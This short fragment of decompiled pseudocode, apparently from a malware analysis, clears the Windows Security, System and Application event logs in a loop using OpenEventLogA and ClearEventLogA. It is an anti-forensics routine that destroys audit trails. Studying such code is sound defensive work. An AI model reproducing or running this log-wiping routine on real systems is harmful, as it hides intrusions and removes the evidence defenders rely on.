 strcpy(v5, "Security");
strcpy(v4, "System");
strcpy(v6, "Application");
LogTypeList[0] = v6;
LogTypeList[1] = v5;
LogTypeList[2] = v4;
v0 = (LPCSTR *)LogTypeList;
v1 = 3;
do
{
  result = OpenEventLogA(0, *v0);
  v3 = result;
  if ( result )
  {
    ClearEventLogA(result, 0);
    result = (HANDLE)CloseEventLog(v3);
  }
  ++v0;
  --v1;
}
while ( v1 );
return result;